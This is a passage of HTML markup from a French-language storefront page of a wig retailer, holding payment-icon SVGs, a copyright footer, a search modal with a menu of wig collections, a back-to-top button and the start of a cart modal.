y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
          </div></div>

      <div class="footer__bottom__right">
        <div class="footer-copyright">
          <p class="footer-copyright__text">
            <!--span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Commerce électronique propulsé par Shopify</a></span-->
            <span class="footer-copyright__span footer-copyright__span--shop"
              >&copy; 2026, BeQueen Wig. All Rights Reserved.
            </span>
          </p>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
    </div>

    
      
<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627"
    media="print"
    onload="this.media='all'"
  >
  <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.js?v=116444901236584351001733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-modal.js?v=20966320923776387401733899628" type="module"></script>
<search-modal
  id="modal-search"
  class="
    modal
    modal--search
    modal--top
    modal--dark
  "
  aria-labelledby="modal-search-title"
  aria-hidden="true"
>
  <div class="modal__overlay" data-a11y-dialog-hide></div>
  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <p id="modal-search-title" class="u-hidden-visually">Effectuez une recherche</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div class="search__inner">
        <predictive-search type="sidebar" search-url="/fr/search">
          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-form.js?v=50445198224025186611733899628" type="module"></script>
          <search-form>
            <form action="/fr/search" method="get" class="search__form" role="search">
              <div class="search__form-input-wrapper">
                <div class="search__form-input-wrapper-limiter">
                  <input
                    id="modal-search-input"
                    type="search"
                    name="q"
                    value=""
                    class="search__form-input js-search-input"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Rechercher dans la boutique"
                    autofocus
                    role="combobox"
                      aria-expanded="false"
                      aria-owns="predictive-search-results-list"
                      aria-controls="predictive-search-results-list"
                      aria-haspopup="listbox"
                      aria-autocomplete="list"
                      autocorrect="off"
                      autocomplete="off"
                      autocapitalize="off"
                      spellcheck="false">

                  <input name="options[prefix]" type="hidden" value="last">

                  <button type="submit" class="search__form-submit" aria-label="Recherche">
                    <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                  </button>
                </div>
              </div><predictive-search-results tabindex="-1" hidden></predictive-search-results>
<div class="search__content-wrapper js-search-content">
                  <div class="search__content search__content--has-recent-searches search__content--has-menu"><recent-searches class="search__nav" hidden>
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Recherches récentes
                        </h4>
                        <ul class="search__nav-items o-list-bare"></ul>
                      </recent-searches>
                    
                      <div class="search__nav">
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Main menu (computer)
                        </h4>
                        <ul class="search__nav-items o-list-bare">
                          
                            <li class="search__nav-item">
                              <a href="/fr" class="search__nav-link">HOME</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/new-arrivals" class="search__nav-link">NEW IN</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!" class="search__nav-link">NEW YEAR SALES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/2025-top-selling" class="search__nav-link">2025 TOP SELLING</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/pixie-wigs" class="search__nav-link">PIXIE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/topper-mohawk-wig" class="search__nav-link">TOPPER & MOHAWK</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bob-wig" class="search__nav-link">BOB WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81" class="search__nav-link">BIRTHDAY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/luxury-customized-wig" class="search__nav-link">SALT AND PEPPER WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/full-lace-wig" class="search__nav-link">FULL LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/mullet-wig" class="search__nav-link">MULLET WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/sexy-braid-lace-wig" class="search__nav-link">SEXY BRAID LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/buy-1-get-2" class="search__nav-link">BUY 1 GET 2!!!</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/signature-energy-wig" class="search__nav-link">SIGNATURE ENERGY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/glueless-lace-wig" class="search__nav-link">GLUELESS LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/afro-wig" class="search__nav-link">Afro Wig</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/valentines-special-saley" class="search__nav-link">PLATINUM QUEEN SERIES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/wedding-wig" class="search__nav-link">WEDDING WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/workout-wig" class="search__nav-link">WORKOUT WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bangs-wig" class="search__nav-link">BANGS WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/lace-closure-frontal" class="search__nav-link">LACE CLOSURE & FRONTAL</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/virgin-hair-bundles" class="search__nav-link">HAIR BUNDLES</a>
                            </li>
                          
                        </ul>
                      </div>
                    

                    
                  </div>
                </div></form>
          </search-form>
        </predictive-search>
      </div>
    </div>
  </div>
</search-modal>

    

    
      <link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892" rel="stylesheet" type="text/css" media="all" />
</noscript>
<back-to-top-button
  class="back-to-top-button back-to-top-button--dark back-to-top-button--square"
  aria-label="Back to top"
  type="button"
  role="button"
  tabindex="0"
  align-right
  style="opacity: 0;"
>
  <span
    class="icon icon--theme icon--chevron back-to-top-button__icon icon--up"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
  <span class="visually-hidden">Back to top</span>
</back-to-top-button>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625" type="module"></script>

    
<modal-dialog
          id="modal-cart"
          class="
            modal--cart
            modal modal--right modal--dark
          "
          aria-labelledby="modal-cart-title"
          aria-hidden="true"
          style="--background-color: #ffffff;"
          
          
        ><div class="modal__overlay" data-a11y-dialog-hide></div><div
            class="modal__wrapper"
            
              role="document"
            
          >
            <div
              class="modal__content"
              
            >
<style>
  .cart {
